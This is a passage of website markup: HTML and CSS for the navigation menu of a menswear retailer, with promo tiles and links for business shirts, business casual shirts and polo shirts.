    }

    @media only screen and (min-width: 1024px) {
        .column-5125418726 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5125418726 {
            box-shadow: none;
            
        }
        
        .column2-5125418726 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5125418726 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5125418726 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5125418726 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5125418726 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5125418726 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5125418726 {
            box-shadow: none;
            
        }
        
        .column2-5125418726 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5125418726 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5125418726 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5125418726 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5125418726 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5125418726 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5125418726 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9977596666--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9977596666--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9977596666 .js-read-more,
    .promo-tile-9977596666 .js-read-less {
        font-size: null;
    }

    .promo-tile-9977596666--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9977596666:hover .promo-tile-9977596666-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9977596666 .promo-tile-9977596666-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9977596666-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9977596666 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9977596666--minititle {
        min-height: auto;
    }

    .promo-tile-9977596666--title {
        min-height: auto;
    }

    .promo-tile-9977596666--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9977596666--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9977596666--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9977596666--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9977596666--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9977596666-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9977596666--minititle {
            min-height: auto;
        }

        .promo-tile-9977596666--title {
            min-height: auto;
        }

        .promo-tile-9977596666--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9977596666--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9977596666--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9977596666--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9977596666-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9977596666--minititle {
            min-height: auto;
        }

        .promo-tile-9977596666--title {
            min-height: auto;
        }

        .promo-tile-9977596666--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9977596666--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9977596666--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9977596666 .js-read-more,
        .promo-tile-9977596666 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9977596666--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9977596666--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9977596666--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9977596666-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9977596666--minititle {
            min-height: auto;
        }

        .promo-tile-9977596666--title {
            min-height: auto;
        }

        .promo-tile-9977596666--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9977596666--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9977596666--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9977596666 .js-read-more,
        .promo-tile-9977596666 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9977596666--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9977596666--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9977596666 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9977596666-scaled-img--false promo-tile-9977596666--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/formal/" class="promo-tile-9977596666--navLink cursor-pointer position-absolute uppercase">
                    Business Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5125418726 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5205224427--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5205224427--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5205224427 .js-read-more,
    .promo-tile-5205224427 .js-read-less {
        font-size: null;
    }

    .promo-tile-5205224427--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5205224427:hover .promo-tile-5205224427-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5205224427 .promo-tile-5205224427-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5205224427-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5205224427 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5205224427--minititle {
        min-height: auto;
    }

    .promo-tile-5205224427--title {
        min-height: auto;
    }

    .promo-tile-5205224427--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5205224427--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5205224427--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5205224427--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5205224427--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5205224427-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5205224427--minititle {
            min-height: auto;
        }

        .promo-tile-5205224427--title {
            min-height: auto;
        }

        .promo-tile-5205224427--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5205224427--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5205224427--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5205224427--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5205224427-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5205224427--minititle {
            min-height: auto;
        }

        .promo-tile-5205224427--title {
            min-height: auto;
        }

        .promo-tile-5205224427--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5205224427--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5205224427--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5205224427 .js-read-more,
        .promo-tile-5205224427 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5205224427--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5205224427--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5205224427--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5205224427-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5205224427--minititle {
            min-height: auto;
        }

        .promo-tile-5205224427--title {
            min-height: auto;
        }

        .promo-tile-5205224427--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5205224427--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5205224427--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5205224427 .js-read-more,
        .promo-tile-5205224427 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5205224427--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5205224427--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5205224427 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/business-casual/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5205224427-scaled-img--false promo-tile-5205224427--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/business-casual/" class="promo-tile-5205224427--navLink cursor-pointer position-absolute uppercase ">
                    Business Casual Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2232332736 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4585935916--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4585935916--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4585935916 .js-read-more,
    .promo-tile-4585935916 .js-read-less {
        font-size: null;
    }

    .promo-tile-4585935916--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4585935916:hover .promo-tile-4585935916-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4585935916 .promo-tile-4585935916-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4585935916-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-4585935916 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4585935916--minititle {
        min-height: auto;
    }

    .promo-tile-4585935916--title {
        min-height: auto;
    }

    .promo-tile-4585935916--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4585935916--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4585935916--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4585935916--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4585935916--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4585935916-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-4585935916--minititle {
            min-height: auto;
        }

        .promo-tile-4585935916--title {
            min-height: auto;
        }

        .promo-tile-4585935916--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4585935916--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4585935916--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4585935916--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4585935916-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-4585935916--minititle {
            min-height: auto;
        }

        .promo-tile-4585935916--title {
            min-height: auto;
        }

        .promo-tile-4585935916--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4585935916--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4585935916--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4585935916 .js-read-more,
        .promo-tile-4585935916 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4585935916--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4585935916--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4585935916--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4585935916-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-4585935916--minititle {
            min-height: auto;
        }

        .promo-tile-4585935916--title {
            min-height: auto;
        }

        .promo-tile-4585935916--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4585935916--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4585935916--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4585935916 .js-read-more,
        .promo-tile-4585935916 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4585935916--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4585935916--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-4585935916 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4585935916-scaled-img--false promo-tile-4585935916--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/shirt-of-the-season/" class="promo-tile-4585935916--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1351731179 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1351731179 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1351731179 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1351731179 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/"
class="navigationItem-1351731179 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4991614024 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4991614024 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4991614024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4991614024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/"
       class="navigationLink-4991614024 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5751355675 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5751355675 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5751355675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5751355675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/new-polo-shirts/"
       class="navigationLink-5751355675 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7763678466 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7763678466 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7763678466 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7763678466 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7763678466) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7763678466 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5069658180 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5069658180 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5069658180 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5069658180 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/polo-shirts/"
       class="navigationLink-5069658180 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2620513231 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2620513231 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2620513231 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2620513231 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/new-polo-shirts/"
       class="navigationLink-2620513231 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5300854582 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5300854582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5300854582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5300854582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-5300854582 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8338308845 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8338308845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
